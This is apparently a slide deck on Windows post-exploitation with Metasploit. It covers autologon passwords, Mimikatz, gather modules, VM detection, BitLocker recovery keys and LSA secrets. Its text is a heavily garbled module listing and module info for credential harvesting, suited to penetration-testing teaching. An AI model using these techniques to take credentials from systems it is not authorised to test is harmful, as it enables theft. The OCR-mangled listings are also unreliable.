

## Autologon Password



# Not On By Default



## sso (MimiKatz)



# On By Default



## Gather Modules

root@kali:/usr/share/metasploit-framework/modules/post/windows/gather# ls enum muicache.rb arp scanner.rb bitcoin jackerlrbollect cleartext Singl enum patches trbals from cachedump. Phourity Authority using the M enum powershell env.rb checkvm.rb enum prefetch.rb credentials enum proxy.rb dnscache dump.rb options enum putty saved sessions.rb dumplinks.rb enum services.rb enum ad bitlocker/rbdows/gather/creden enum shares.rb enum\_ad\_pittocker.rpdache/gather/eredent<br>enum\_ad\_computers.rb<br>enum\_ad\_groups.rb enum snmp.rb enum ad groups.rb enum termserv.rb  $enum$  $ad_1$ service principal $_{c}$ names.rb $_{\rm{he}}$ enum tokens rbhis module on. enum ad to wordlist.rb enum tomcat.rb enum ad user comments.rb enum unattend.rb file from raw ntfs.rb enum ad users.rb enum applications.rb forensics enum artifacts rbaainst WIN-JWBPPZSXEFV hashdump.rb enum chrome. nbantials local\_admin\_search\_enum.rb lsa secrets.rb enum computers.rb== enum db.rb memory grep.rb enum\_devices.rb Domain netlm downgrade.rb enum\_dirperms.rb<sub>WIN-JWBPPZSXEFV</sub> Admini outlook.rb phish\_windows\_credentials.rb enum\_domain\_group\_users.rb resolve sid.rb enumodomainlrbexecution completed

## More Gather Modules



## CheckVM


# It Works!



## BitLocker Recovery Passwords



### LSA Secrets!

```
msf post(enum muicache) > info post/windows/gather/lsa secrets
       Name: Windows Enumerate LSA Secrets Product
     Module: post/windows/gather/lsa secrets
  Platform: Windows
   -4rch:
 num aRank: Normals rb
      artifacts.rb
Provided by:
  Rob Bathurst <rob.bathurst@foundstone.com>
Basic options:
           Current Setting Required Description downgrade.rb
 Name<sup>devi</sup>
  +11 + -1SESSION ain_group_users.yes
                                      The session to run this module on.
Description:
  This module will attempt to enumerate the LSA Secrets keys within
  the registry. The registry value used is:
 HKEY_LOCAL_MACHINE\Security\Policy\Secrets\: Thanks goes to Maurizio
  Agazzini and Mubix for decrypt code from cachedump.
```
## Works on Server 2008!



### memory\_grep

